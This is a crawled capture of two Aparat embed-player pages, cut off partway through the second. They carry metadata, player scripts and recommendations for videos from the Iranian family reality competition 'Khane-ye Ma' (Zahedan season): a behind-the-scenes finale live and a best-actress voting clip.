    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="googlebot" content="noindex,indexifembedded" />
    <meta name="apple-mobile-web-app-capable" content="yes"/>
    <meta name="description" content="لایو پشت صحنه ضبط قسمت اختتامیه با حضور هر سه خانواده در کافه فلسطین تهران


 رقابت سه خانواده از زاهدان برای یک ماه زندگی با شش میلیون تومان!
 شبکه دو: سه&zwnj;شنبه&zwnj;ها ۲۲:۳۰، تکرار چهارشنبه&zwnj;ها حدود ۱۷
️شبکه استانی هامون: جمعه&zwnj;ها ۲۱:۳۰، تکرار شنبه&zwnj;ها حدود ۱۷
️ تماشای قسمت&zwnj;های قبل از یوتیوب یا تلوبیون (لینک در بیو)

#خانه_ما 

#مستند #مستند_مسابقه #مستند_مسابقه_خانه_ما #مسابقه #خانواده #خانوادگی #تلویزیون #صداوسیما #تلویزیونی #برنامه_تلویزیونی #مسابقه_تلویزیونی #شبکه_دو #مسابقه_خانوادگی #سبک_زندگی #تربیت_فرزند #سریال #چالش #چالش_خانوادگی #رقابت #ریالیتی_شو #ریلیتی_شو #نوبین #زاهدان #سیستان #بلوچستان #بلوچی #سیستان_و_بلوچستان"/>
    <meta name="keywords" content="خانه ما,مستند مسابقه,نوبین,زاهدان,پشت صحنه"/>
    <meta name="Uid" content="yrz046t"/>
    <meta name="title" content="لایو پشت‌صحنه اختامیه | خانه ما زاهدان (14)"/>
    <meta property="video:duration" content="1487">
            <link id="iconimg" rel="icon" href="/assets/web/ui/img-UiILTh6Tuf0W26BagpWVw/favicon.ico" />
        <link rel="canonical" href="https://www.aparat.com/v/yrz046t"/>
            <link rel="stylesheet" href="/assets/web/ui/css-2jLzDziLK9JCpr2Xd2iMQ/iframe/iframe-pic.min.css"/>
        
    
            <script type="application/ld+json">
        {
            "@context": "http://schema.org",
            "@type": "VideoObject",
            "mainEntityOfPage": "https://www.aparat.com/v/yrz046t",
            "name": "لایو پشت‌صحنه اختامیه | خانه ما زاهدان (14)",
            "description": "لایو پشت صحنه ضبط قسمت اختتامیه با حضور هر سه خانواده در کافه فلسطین تهران


 رقابت سه خانواده از زاهدان برای یک ماه زندگی با شش میلیون تومان!
 شبکه دو: سه&zwnj;شنبه&zwnj;ها ۲۲:۳۰، تکرار چهارشنبه&zwnj;ها حدود ۱۷
️شبکه استانی هامون: جمعه&zwnj;ها ۲۱:۳۰، تکرار شنبه&zwnj;ها حدود ۱۷
️ تماشای قسمت&zwnj;های قبل از یوتیوب یا تلوبیون (لینک در بیو)

#خانه_ما 

#مستند #مستند_مسابقه #مستند_مسابقه_خانه_ما #مسابقه #خانواده #خانوادگی #تلویزیون #صداوسیما #تلویزیونی #برنامه_تلویزیونی #مسابقه_تلویزیونی #شبکه_دو #مسابقه_خانوادگی #سبک_زندگی #تربیت_فرزند #سریال #چالش #چالش_خانوادگی #رقابت #ریالیتی_شو #ریلیتی_شو #نوبین #زاهدان #سیستان #بلوچستان #بلوچی #سیستان_و_بلوچستان",
            "transcript": "لایو پشت صحنه ضبط قسمت اختتامیه با حضور هر سه خانواده در کافه فلسطین تهران


 رقابت سه خانواده از زاهدان برای یک ماه زندگی با شش میلیون تومان!
 شبکه دو: سه&zwnj;شنبه&zwnj;ها ۲۲:۳۰، تکرار چهارشنبه&zwnj;ها حدود ۱۷
️شبکه استانی هامون: جمعه&zwnj;ها ۲۱:۳۰، تکرار شنبه&zwnj;ها حدود ۱۷
️ تماشای قسمت&zwnj;های قبل از یوتیوب یا تلوبیون (لینک در بیو)

#خانه_ما 

#مستند #مستند_مسابقه #مستند_مسابقه_خانه_ما #مسابقه #خانواده #خانوادگی #تلویزیون #صداوسیما #تلویزیونی #برنامه_تلویزیونی #مسابقه_تلویزیونی #شبکه_دو #مسابقه_خانوادگی #سبک_زندگی #تربیت_فرزند #سریال #چالش #چالش_خانوادگی #رقابت #ریالیتی_شو #ریلیتی_شو #نوبین #زاهدان #سیستان #بلوچستان #بلوچی #سیستان_و_بلوچستان",
            "thumbnailUrl": "https://static.cdn.asset.aparat.cloud/avt/63470155-4221-l__2950.jpg?width=900&amp;quality=90&amp;secret=iNO3SCFDZa5OrMP3biMuRg",
            "uploadDate": "2025-03-02T11:57:23+03:30",
            "duration": "PT24M47S",
            "height":1280,
	        "width":720,
            "interactionCount": {
                "@type":  "InteractionCounter",
                "interactionType": { "@type":  "WatchAction" },
                "userInteractionCount": 788
            },
            "embedUrl": "https://www.aparat.com/video/video/embed/videohash/yrz046t/vt/frame",
            "publisher": {
                "@type": "Organization",
                "name": "مستند مسابقه خانه ما",
                "url": "https://www.aparat.com/KhaneyeMa",
                "logo": {
                    "@type": "ImageObject",
                    "url": "https://static.cdn.asset.aparat.cloud/profile-photo/580555-719292-m.jpg"
                }
            },
            "interactionStatistic":[
            {
                "@type":"InteractionCounter",
                "interactionType":"http://schema.org/LikeAction",
                "userInteractionCount":6
            },
            {
                "@type":"InteractionCounter",
                "interactionType":"http://schema.org/WatchAction",
                "userInteractionCount":788
            }
            ]
        }
    </script>
    </head>
<body class="device-desktop theme-light" data-device="desktop" data-base="iframe">

<div class="iframe no-ad">
            
        <script>var nextPLVideo = false</script>
    
            <script>
                                            var nextVideo = {
                    id: '47190614',
                    uid: '9AS51',
                    title: 'کلیپ نوشته / کلیپ غمگین / آهنگ غمگین / دلشکسته / جدایی...',
                    username: 'NEda.bbb',
                    userid: '9189869',
                    visit_cnt: '28.2 هزار',
                    sender_name: 'پرنسس&hearts;️',
                    small_poster: 'https://static.cdn.asset.aparat.cloud/avt/47190614-9164-l__3959.jpg?width=300&quality=90&secret=IEchRs5PfWZcyhARgGCPWQ',
                    duration: '0:23',
                    sdate: '3 سال پیش',
                    date_exact: '03 شهریور 1401',
                    link: '/v/9AS51',
                    channelId: '',
                    channelUsername: '',
                    channelUserid: '',
                    channelCaption: '',
                    channelDisplayName: '',
                };
                    </script>

        <div id="playerRecommendation" class="player-recommendation suggested-3">
            <div class="recom-inner">
                                    
                    <div class="recom-item">
                        <a id="thumb47190614" href="https://www.aparat.com/v/9AS51" title="کلیپ نوشته / کلیپ غمگین / آهنگ غمگین / دلشکسته / جدایی..." target="_blank" class="thumbnail-recommendation"><div class="thumb-wrapper">
        <div class="thumb" style="background-image: url(https://static.cdn.asset.aparat.cloud/avt/47190614-9164-l__3959.jpg?width=300&quality=90&secret=IEchRs5PfWZcyhARgGCPWQ)">
            <span class="duration">0:23</span>
        </div>
    </div>

    <div class="thumb-details">
        
                    <span class="upcoming">ویدیو بعدی</span>
                
        <div class="thumb-title title">کلیپ نوشته / کلیپ غمگین / آهنگ غمگین / دلشکسته / جدایی...</div>
        
        <span class="channel-name">از کانال </span>
                    <div class="cancel-autoplay">
                <div class="autoplay-progress">
                    <svg  class="icon icon-play progress-icon" viewBox="0 0 24 24"><use xlink:href="#si_play"></use></svg>
                    <svg class="progress-svg" style="top: -2px; left: -2px;">
                        <circle class="progress-circle" cx="50" cy="50" r="22" style="top: 50%;right: 50%;-webkit-transform: rotate(-90deg) translate3d(-75px, -25px, 0px); transform: rotate(-90deg) translate3d(-75px, -25px, 0px);"></circle>
                    </svg>
                </div>
                <button type="button" id="cancelAutoplay" class="cancel-button">
                    <span class="text">نرو بعدی</span>
                </button>
            </div>
            </div></a>
                                </div>
                    
                                    
                    <div class="recom-item">
                        <a id="thumb48984162" href="https://www.aparat.com/v/f12c8rp" title="آموزش طراحی ناخن //طراحی //ناخن //قسمت ۱" target="_blank" class="thumbnail-recommendation"><div class="thumb-wrapper">
        <div class="thumb" style="background-image: url(https://static.cdn.asset.aparat.cloud/avt/48984162-2591-l__3888.jpg?width=300&quality=90&secret=JQwynLuYFfKg9K1YmoG7ig)">
            <span class="duration">7:23</span>
        </div>
    </div>

    <div class="thumb-details">
        
                
        <div class="thumb-title title">آموزش طراحی ناخن //طراحی //ناخن //قسمت ۱</div>
        
        <span class="channel-name">از کانال </span>
            </div></a>
                                </div>
                    
                                    
                    <div class="recom-item">
                        <a id="thumb61302769" href="https://www.aparat.com/v/soc62rm" title="یک عمر گدایی میکند که یک روز به گدایی نیفتد ..." target="_blank" class="thumbnail-recommendation"><div class="thumb-wrapper">
        <div class="thumb" style="background-image: url(https://static.cdn.asset.aparat.cloud/avt/61302769-5744-l__6404.jpg?width=300&quality=90&secret=P62M3K0mo6GjMDMqLsPyLw)">
            <span class="duration">5:36</span>
        </div>
    </div>

    <div class="thumb-details">
        
                
        <div class="thumb-title title">یک عمر گدایی میکند که یک روز به گدایی نیفتد ...</div>
        
        <span class="channel-name">از کانال </span>
            </div></a>
                                </div>
                    
                            </div>
        </div>
                    
        <script>
      window.playerResourceBaseUrl = "/assets/web/player/romeo/";
    </script>
    <script type="text/javascript" defer src="/assets/web/player/romeo/vendors.8bf96783a12e5f1e76b0.bundle.js?fdc3377a7f3ec799f39a"></script><script type="text/javascript" defer src="/assets/web/player/romeo/commons.3a12491611f64a12741e.bundle.js?fdc3377a7f3ec799f39a"></script><script type="text/javascript" defer src="/assets/web/player/romeo/romeo.c1386c635426eeb59fc4.bundle.js?fdc3377a7f3ec799f39a"></script><script type="text/javascript" defer src="/assets/web/player/romeo/compiler.js"></script>
      <script>
        var romeoVersion = "romeo.c1386c635426eeb59fc4.bundle.js?fdc3377a7f3ec799f39a";
        romeoVersion = romeoVersion.split(".")[1];
        window.romeoVersion = romeoVersion;
      </script>
    
    
    <section id="playerContainer" class="player-container">
        <div id="aparatPlayer_754697" class="player-inner"></div><style></style>
        
                
        
    </section>
                                        <script>
                    document.addEventListener("RomeoLoaded", function (event) {
                        var options = {"poster":"https:\/\/static.cdn.asset.aparat.cloud\/avt\/63470155-4221-l__2950.jpg?width=900&quality=90&secret=iNO3SCFDZa5OrMP3biMuRg","smallPoster":"https:\/\/static.cdn.asset.aparat.cloud\/avt\/63470155-4221-l__2950.jpg?width=300&quality=90&secret=In6Qg-KdGxNLrMPS-nNFEw","resumeUID":"yrz046t","duration":1487,"logo":"","sendEvents":false,"ad":{"keyword_list":{"keywords":["\u062e\u0627\u0646\u0647 \u0645\u0627","\u0645\u0633\u062a\u0646\u062f \u0645\u0633\u0627\u0628\u0642\u0647","\u0646\u0648\u0628\u06cc\u0646","\u0632\u0627\u0647\u062f\u0627\u0646","\u067e\u0634\u062a \u0635\u062d\u0646\u0647"],"pixel":["\u062e\u0627\u0646\u0647 \u0645\u0627","\u0645\u0633\u062a\u0646\u062f \u0645\u0633\u0627\u0628\u0642\u0647","\u0646\u0648\u0628\u06cc\u0646","\u0632\u0627\u0647\u062f\u0627\u0646","\u067e\u0634\u062a \u0635\u062d\u0646\u0647"],"pid":"dft63470155"},"should_showing_ad":false,"adTag":"","dspAds":{"tags_dsp_index":""},"adTagQueryParams":"","vmap":"","getSabaSID":false,"skipAdTimeout":0,"slideAd":[],"boostAd":null,"pauseAdUri":"","textAd":"","iStartURL":""},"multiSRC":[[{"src":"https:\/\/www.aparat.com\/external\/chelsea\/manifest.m3u8?q=fyTcX5jcV4Njl6zOJIL+h0cv2pu9SzyrgH1m8vh2TdPZVL6Ddn5NESXoogmOTkAVpM\/PdNRnbO2nu5Uw4r7zbHnQO+sLahbD\/MjyJQWntLe1\/[base64]\/LQXwnVF79vv9UFhsGUW\/7CBZpIw+0y+QijCLzSu5FdYluOEX55Q2qwRwPGog+Vthtj7LkrvQSNsNgBTr3poIavNxGMwRDIVCG+HJNxdngqvk0zVpgDMgTd406ADGAkcc3vJ1UyqMQf7I6MHY0xu4fyhwpWs+PhTmMb1EBpqKQqPhjE=&opt=sFWVJBQ0UpWKCtmNNk1UDz8QLsS+iRPqjfVHadcn+O+2yvfy2OGWhXW7nxOF\/FH\/17jCP7mm4PQImnyuO+wTYA==","type":"application\/vnd.apple.mpegurl"}],[{"src":"https:\/\/persian16.cdn.asset.aparat.com\/aparat-video\/dc7ee4f303bdd76ee8d2fe30d20790b263470155-144p.apt?wmsAuthSign=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0b2tlbiI6ImYzYmRjNWQ5NTVlN2FiOGU1NmU3ZDNhNGVlMTMyMjhhIiwiZXhwIjoxNzY5Nzk2MjUxLCJpc3MiOiJTYWJhIElkZWEgR1NJRyJ9.TicbE5H-G4kdpKlbfFqKzmgUPLrVTaic7RHzcl6n-Wg","type":"video\/mp4","label":"144p"},{"src":"https:\/\/persian16.cdn.asset.aparat.com\/aparat-video\/dc7ee4f303bdd76ee8d2fe30d20790b263470155-240p.apt?wmsAuthSign=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0b2tlbiI6ImYzYmRjNWQ5NTVlN2FiOGU1NmU3ZDNhNGVlMTMyMjhhIiwiZXhwIjoxNzY5Nzk2MjUxLCJpc3MiOiJTYWJhIElkZWEgR1NJRyJ9.TicbE5H-G4kdpKlbfFqKzmgUPLrVTaic7RHzcl6n-Wg","type":"video\/mp4","label":"240p"},{"src":"https:\/\/persian16.cdn.asset.aparat.com\/aparat-video\/dc7ee4f303bdd76ee8d2fe30d20790b263470155-360p.apt?wmsAuthSign=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0b2tlbiI6ImYzYmRjNWQ5NTVlN2FiOGU1NmU3ZDNhNGVlMTMyMjhhIiwiZXhwIjoxNzY5Nzk2MjUxLCJpc3MiOiJTYWJhIElkZWEgR1NJRyJ9.TicbE5H-G4kdpKlbfFqKzmgUPLrVTaic7RHzcl6n-Wg","type":"video\/mp4","label":"360p","default":true},{"src":"https:\/\/persian16.cdn.asset.aparat.com\/aparat-video\/dc7ee4f303bdd76ee8d2fe30d20790b263470155-480p.apt?wmsAuthSign=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0b2tlbiI6ImYzYmRjNWQ5NTVlN2FiOGU1NmU3ZDNhNGVlMTMyMjhhIiwiZXhwIjoxNzY5Nzk2MjUxLCJpc3MiOiJTYWJhIElkZWEgR1NJRyJ9.TicbE5H-G4kdpKlbfFqKzmgUPLrVTaic7RHzcl6n-Wg","type":"video\/mp4","label":"480p"}]],"thumbs":{"src":"https:\/\/static.cdn.asset.aparat.com\/avt\/63470155_t.vtt"},"isIR":false,"isAbroad":false,"isEmbed":true,"embedAutoplay":false,"lang":"fa","sensitiveContent":false,"skinClass":"romeo-true","isTV":false,"debug":false,"embedUsedInApp":false,"capLevelToPlayerSize":false,"chapterlist":[{"text":"\u0634\u0628\u06a9\u0647 \u062f\u0648: \u0633\u0647\u200c\u0634\u0646\u0628\u0647\u200c\u0647\u0627","start":1350},{"text":"\ufe0f\u0634\u0628\u06a9\u0647 \u0627\u0633\u062a\u0627\u0646\u06cc \u0647\u0627\u0645\u0648\u0646: \u062c\u0645\u0639\u0647\u200c\u0647\u0627","start":1290}],"endElementId":"playerRecommendation","recomUrl":"https:\/\/www.aparat.com\/video\/recom\/recom","openinaparat":{"title":"\u0644\u0627\u06cc\u0648 \u067e\u0634\u062a&zwnj;\u0635\u062d\u0646\u0647 \u0627\u062e\u062a\u0627\u0645\u06cc\u0647 | \u062e\u0627\u0646\u0647 \u0645\u0627 \u0632\u0627\u0647\u062f\u0627\u0646 (14)","showLogo":true,"aparatLink":"https:\/\/www.aparat.com\/v\/yrz046t"},"aparatLink":"https:\/\/www.aparat.com\/v\/yrz046t","annotations":{"data":null},"muted":false,"channel":{"id":"580555","username":"KhaneyeMa","brand_priority":"0","caption":null,"avatar":"https:\/\/static.cdn.asset.aparat.cloud\/profile-photo\/580555-719292-m.jpg","name":"\u0645\u0633\u062a\u0646\u062f \u0645\u0633\u0627\u0628\u0642\u0647 \u062e\u0627\u0646\u0647 \u0645\u0627","displayName":"\u0645\u0633\u062a\u0646\u062f \u0645\u0633\u0627\u0628\u0642\u0647 \u062e\u0627\u0646\u0647 \u0645\u0627","follower_cnt":"1.1 \u0647\u0632\u0627\u0631","priority":null,"priority_type":null,"link":"\/KhaneyeMa","pic":"yes","income_type":null,"sdate":null,"message_cnt":null,"follow":{"link":null,"link_toggle_push_follow":null,"push_follow_status":null,"status":"login","userid":580555,"follower_cnt":"0 "}}};
                        window.ap_player = romeo("aparatPlayer_754697", options);
                        window.playerName = 'romeo';

                        
                                            });
                </script>
            
            
        </div>


<script>
    var handleSVAds = function (id, type, syncUrl, syncAdHtml) {
            var syncAdBox = document.getElementById(id),
                template = ''; // adLists, firsAdIndex, secondAdIndex;

            if (window.disableVideoBanner || !syncAdBox) return;

            if (type === 'sync' && (typeof syncUrl !== 'undefined')) {
                syncUrl += (syncUrl === 'forceHtml') ? '' : '#mobile';
                template = (syncUrl === 'forceHtml' && syncAdHtml
                    ? '<div class="ad__sync--ratio desktop-view"><iframe class="ad__sync" id="js__ad__sync" frameborder="0" width="100%" height="150px" src="data:text/html,' + encodeURIComponent(syncAdHtml) + '" scrolling="No"></iframe></div>'
                    : '<div class="ad__sync--ratio mobile-view"><iframe class="ad__sync" id="js__ad__sync" frameborder="0" width="100%" height="150px" src="' + syncUrl + '" scrolling="No"></iframe></div>');
            } else {
                template = '<iframe className="ad__sync" id="js__ad__sync" frameBorder="0" src="data:text/html,' + encodeURIComponent(syncAdHtml) +'" title="syncAd iframe" scrolling="No" sandbox="allow-popups allow-popups-to-escape-sandbox allow-scripts allow-same-origin allow-forms allow-modals allow-orientation-lock allow-pointer-lock allow-top-navigation allow-top-navigation-by-user-activation" />';
            }
            
            syncAdBox.innerHTML = template;
            if (template) syncAdBox.style.height = '70px';

            document.querySelector('.iframe').classList.remove('contain-bg');
            
            setTimeout(() => {
                document.getElementById('js__ad__sync').contentWindow.postMessage(['_sabavision_disable_responsive'], '*');
                document.getElementById('js__ad__sync').contentWindow.postMessage(['_sabavision_toggle_icon_change'], '*');
            }, 100);
        },
        handleSyncAd = function (hasSyncAd, syncAdUrl, syncAdHtml) {
            var id = 'syncAds';

            (hasSyncAd
                ? handleSVAds(id, 'sync', syncAdUrl, syncAdHtml)
                : handleSVAds(id, ''));
        };
</script>

    
    
        </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aparat.com/video/video/embed/videohash/zacrz4z/vt/frame
body_size: 4824
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html lang="fa" >
<head>
    <title>رأی‌گیری انتخاب بهترین بازیگر زن چالش نمایش فصل زاهدان</title>
    <meta charset="utf-8">
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="googlebot" content="noindex,indexifembedded" />
    <meta name="apple-mobile-web-app-capable" content="yes"/>
    <meta name="description" content="برای انتخاب بهترین بازیگر زن در چالش نمایش فصل زاهدان (قسمت ۷)، به لینک زیر مراجعه کنید:
 survey.porsline.ir/s/gR1OWeyg

پنج نفر از شرکت&zwnj;کننده&zwnj;ها، شانس حضور در مراسم اختتامیه رو خواهند داشت!"/>
    <meta name="keywords" content="خانه ما,مستند مسابقه,نوبین,زاهدان,تئاتر"/>
    <meta name="Uid" content="zacrz4z"/>
    <meta name="title" content="رأی‌گیری انتخاب بهترین بازیگر زن چالش نمایش فصل زاهدان"/>
    <meta property="video:duration" content="30">
            <link id="iconimg" rel="icon" href="/assets/web/ui/img-UiILTh6Tuf0W26BagpWVw/favicon.ico" />
        <link rel="canonical" href="https://www.aparat.com/v/zacrz4z"/>
            <link rel="stylesheet" href="/assets/web/ui/css-2jLzDziLK9JCpr2Xd2iMQ/iframe/iframe-pic.min.css"/>
        
    
            <script type="application/ld+json">
        {
            "@context": "http://schema.org",
            "@type": "VideoObject",
            "mainEntityOfPage": "https://www.aparat.com/v/zacrz4z",
            "name": "رأی‌گیری انتخاب بهترین بازیگر زن چالش نمایش فصل زاهدان",
            "description": "برای انتخاب بهترین بازیگر زن در چالش نمایش فصل زاهدان (قسمت ۷)، به لینک زیر مراجعه کنید:
 survey.porsline.ir/s/gR1OWeyg

پنج نفر از شرکت&zwnj;کننده&zwnj;ها، شانس حضور در مراسم اختتامیه رو خواهند داشت!",
            "transcript": "برای انتخاب بهترین بازیگر زن در چالش نمایش فصل زاهدان (قسمت ۷)، به لینک زیر مراجعه کنید:
 survey.porsline.ir/s/gR1OWeyg

پنج نفر از شرکت&zwnj;کننده&zwnj;ها، شانس حضور در مراسم اختتامیه رو خواهند داشت!",
            "thumbnailUrl": "https://static.cdn.asset.aparat.cloud/avt/63414160-7356-l__7494.jpg?width=900&amp;quality=90&amp;secret=AYThWyqtZS_U99m1vHfr6w",
            "uploadDate": "2025-02-26T20:22:34+03:30",
            "duration": "PT30S",
            "height":1080,
	        "width":1920,
            "interactionCount": {
                "@type":  "InteractionCounter",
                "interactionType": { "@type":  "WatchAction" },
                "userInteractionCount": 442
            },
            "embedUrl": "https://www.aparat.com/video/video/embed/videohash/zacrz4z/vt/frame",
            "publisher": {
                "@type": "Organization",
                "name": "مستند مسابقه خانه ما",
                "url": "https://www.aparat.com/KhaneyeMa",
                "logo": {
                    "@type": "ImageObject",
                    "url": "https://static.cdn.asset.aparat.cloud/profile-photo/580555-719292-m.jpg"
                }
            },
            "interactionStatistic":[
            {
                "@type":"InteractionCounter",
                "interactionType":"http://schema.org/LikeAction",
                "userInteractionCount":2
            },
            {
                "@type":"InteractionCounter",
                "interactionType":"http://schema.org/WatchAction",
                "userInteractionCount":442
            }
            ]
        }
    </script>
    </head>
<body class="device-desktop theme-light" data-device="desktop" data-base="iframe">

<div class="iframe no-ad">
            
        <script>var nextPLVideo = false</script>
    
            <script>
                                            var nextVideo = {
                    id: '63445520',
                    uid: 'yvo43w2',
                    title: 'اسلم بادپای شمبل شاهی',
                    username: 'aslmbadpa8',
                    userid: '21633808',
                    visit_cnt: '1.6 هزار',
                    sender_name: 'اسلم احسد',
                    small_poster: 'https://static.cdn.asset.aparat.cloud/avt/63445520-8242-l__7564.jpg?width=300&quality=90&secret=rG2hy1LX0cPy7bjoDlSHZA',
                    duration: '1:25',
                    sdate: '11 ماه پیش',
                    date_exact: '10 اسفند 1403',
                    link: '/v/yvo43w2',
                    channelId: '',
                    channelUsername: '',
                    channelUserid: '',
                    channelCaption: '',
                    channelDisplayName: '',
                };
                    </script>

        <div id="playerRecommendation" class="player-recommendation suggested-3">
            <div class="recom-inner">
                                    
                    <div class="recom-item">
                        <a id="thumb63445520" href="https://www.aparat.com/v/yvo43w2" title="اسلم بادپای شمبل شاهی" target="_blank" class="thumbnail-recommendation"><div class="thumb-wrapper">
        <div class="thumb" style="background-image: url(https://static.cdn.asset.aparat.cloud/avt/63445520-8242-l__7564.jpg?width=300&quality=90&secret=rG2hy1LX0cPy7bjoDlSHZA)">
            <span class="duration">1:25</span>
        </div>
    </div>

    <div class="thumb-details">
        
                    <span class="upcoming">ویدیو بعدی</span>
                
        <div class="thumb-title title">اسلم بادپای شمبل شاهی</div>
        
        <span class="channel-name">از کانال </span>
                    <div class="cancel-autoplay">
                <div class="autoplay-progress">
                    <svg  class="icon icon-play progress-icon" viewBox="0 0 24 24"><use xlink:href="#si_play"></use></svg>
                    <svg class="progress-svg" style="top: -2px; left: -2px;">
                        <circle class="progress-circle" cx="50" cy="50" r="22" style="top: 50%;right: 50%;-webkit-transform: rotate(-90deg) translate3d(-75px, -25px, 0px); transform: rotate(-90deg) translate3d(-75px, -25px, 0px);"></circle>
                    </svg>
                </div>
                <button type="button" id="cancelAutoplay" class="cancel-button">
                    <span class="text">نرو بعدی</span>
                </button>
            </div>
            </div></a>
                                </div>
                    
                                    
                    <div class="recom-item">
                        <a id="thumb19149058" href="https://www.aparat.com/v/b30444d" title="پیژامه پارتی!/ پشت صحنه مهمانی خانواده گوهری" target="_blank" class="thumbnail-recommendation"><div class="thumb-wrapper">
        <div class="thumb" style="background-image: url(https://static.cdn.asset.aparat.cloud/avt/19149058-2939-l__7991.jpg?width=300&quality=90&secret=Xo1doTIQOH2jJzKQ3vrO9w)">
            <span class="duration">0:59</span>
        </div>
    </div>

    <div class="thumb-details">
        
                
        <div class="thumb-title title">پیژامه پارتی!/ پشت صحنه مهمانی خانواده گوهری</div>
        
        <span class="channel-name">از کانال </span>
            </div></a>
                                </div>
                    
                                    
                    <div class="recom-item">
                        <a id="thumb63661582" href="https://www.aparat.com/v/xgdd165" title="پزشکیان: تا دلمان بخواهد ناترازی داریم/ سخنرانی امروز پزشکیان" target="_blank" class="thumbnail-recommendation"><div class="thumb-wrapper">
        <div class="thumb" style="background-image: url(https://static.cdn.asset.aparat.cloud/avt/63661582-3768-l__9185.jpg?width=300&quality=90&secret=uYeXdz_JYIVTJPmsq5SmvA)">
            <span class="duration">4:45</span>
        </div>
    </div>

    <div class="thumb-details">
        
                
        <div class="thumb-title title">پزشکیان: تا دلمان بخواهد ناترازی داریم/ سخنرانی امروز پزشکیان</div>
        
        <span class="channel-name">از کانال </span>
            </div></a>
                                </div>
                    
                            </div>
        </div>
                    
        <script>
      window.playerResourceBaseUrl = "/assets/web/player/romeo/";
    </script>
    <script type="text/javascript" defer src="/assets/web/player/romeo/vendors.8bf96783a12e5f1e76b0.bundle.js?fdc3377a7f3ec799f39a"></script><script type="text/javascript" defer src="/assets/web/player/romeo/commons.3a12491611f64a12741e.bundle.js?fdc3377a7f3ec799f39a"></script><script type="text/javascript" defer src="/assets/web/player/romeo/romeo.c1386c635426eeb59fc4.bundle.js?fdc3377a7f3ec799f39a"></script><script type="text/javascript" defer src="/assets/web/player/romeo/compiler.js"></script>
      <script>
        var romeoVersion = "romeo.c1386c635426eeb59fc4.bundle.js?fdc3377a7f3ec799f39a";
        romeoVersion = romeoVersion.split(".")[1];
        window.romeoVersion = romeoVersion;
      </script>
    
    
    <section id="playerContainer" class="player-container">
        <div id="aparatPlayer_208859" class="player-inner"></div><style></style>
        
                
        
    </section>
                                        <script>
                    document.addEventListener("RomeoLoaded", function (event) {
                        var options = {"poster":"https:\/\/static.cdn.asset.aparat.cloud\/avt\/63414160-7356-l__7494.jpg?width=900&quality=90&secret=AYThWyqtZS_U99m1vHfr6w","smallPoster":"https:\/\/static.cdn.asset.aparat.cloud\/avt\/63414160-7356-l__7494.jpg?width=300&quality=90&secret=uT5XnbPZGLnqcw0nJUjliw","resumeUID":"zacrz4z","duration":30,"logo":"","sendEvents":false,"ad":{"keyword_list":{"keywords":["\u062e\u0627\u0646\u0647 \u0645\u0627","\u0645\u0633\u062a\u0646\u062f \u0645\u0633\u0627\u0628\u0642\u0647","\u0646\u0648\u0628\u06cc\u0646","\u0632\u0627\u0647\u062f\u0627\u0646","\u062a\u0626\u0627\u062a\u0631"],"pixel":["\u062e\u0627\u0646\u0647 \u0645\u0627","\u0645\u0633\u062a\u0646\u062f \u0645\u0633\u0627\u0628\u0642\u0647","\u0646\u0648\u0628\u06cc\u0646","\u0632\u0627\u0647\u062f\u0627\u0646","\u062a\u0626\u0627\u062a\u0631"],"pid":"dft63414160"},"should_showing_ad":false,"adTag":"","dspAds":{"tags_dsp_index":""},"adTagQueryParams":"","vmap":"","getSabaSID":false,"skipAdTimeout":0,"slideAd":[],"boostAd":null,"pauseAdUri":"","textAd":"","iStartURL":""},"multiSRC":[[{"src":"https:\/\/www.aparat.com\/external\/chelsea\/manifest.m3u8?q=fyTcX5jcV4Njl6zOJIL+h0cv2pu9SzyrgH1m8vh2TdMLr1rCP7YPBuh5PnyVG5WJNdZ9skzG6kOrkbYiJUKn6cCQXMib94dHw4NHzE\/[base64]\/rnxkfre2Fecp6ILw\/2byWXGiuQ+v9dCdyCUaJXtQ0fjwg3LG3RjDEbkbHL93b+L4VUrxT823O3\/lgHNpLtvc4AHZ5gpY59uzFkNZmwZruPM4JNirHICMzfISm3f9lN06tNM318I+TMp6DTRF7pKn71tRn5NAXiygItyjKeOLmt5Q3xlw0y3SeH5Ai7W8A0t52mFdRMske9TElRCYDOeQOUAybNT6bgtw==&opt=sFWVJBQ0UpWKCtmNNk1UDz8QLsS+iRPqjfVHadcn+O+2yvfy2OGWhXW7nxOF\/FH\/17jCP7mm4PQImnyuO+wTYA==","type":"application\/vnd.apple.mpegurl"}],[{"src":"https:\/\/persian18.cdn.asset.aparat.com\/aparat-video\/8fe5906872f2d527c9fb322435360fb663414160-144p.apt?wmsAuthSign=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0b2tlbiI6Ijk5ZGFmZjdhNDE0YzBlODkzMWZkMzM4YmRlNDY3YWJjIiwiZXhwIjoxNzY5Nzk2MjUxLCJpc3MiOiJTYWJhIElkZWEgR1NJRyJ9.RVucQ5SfMmJHDNUgfi2iEBrahFoL3gdEn5FjGOMYJts","type":"video\/mp4","label":"144p"},{"src":"https:\/\/persian18.cdn.asset.aparat.com\/aparat-video\/8fe5906872f2d527c9fb322435360fb663414160-240p.apt?wmsAuthSign=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0b2tlbiI6Ijk5ZGFmZjdhNDE0YzBlODkzMWZkMzM4YmRlNDY3YWJjIiwiZXhwIjoxNzY5Nzk2MjUxLCJpc3MiOiJTYWJhIElkZWEgR1NJRyJ9.RVucQ5SfMmJHDNUgfi2iEBrahFoL3gdEn5FjGOMYJts","type":"video\/mp4","label":"240p"},{"src":"https:\/\/persian18.cdn.asset.aparat.com\/aparat-video\/8fe5906872f2d527c9fb322435360fb663414160-360p.apt?wmsAuthSign=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ0b2tlbiI6Ijk5ZGFmZjdhNDE0YzBlODkzMWZkMzM4YmRlNDY3YWJjIiwiZXhwIjoxNzY5Nzk2MjUxLCJpc3MiOiJTYWJhIElkZWEgR1NJRyJ9.RVucQ5SfMmJHDNUgfi2iEBrahFoL3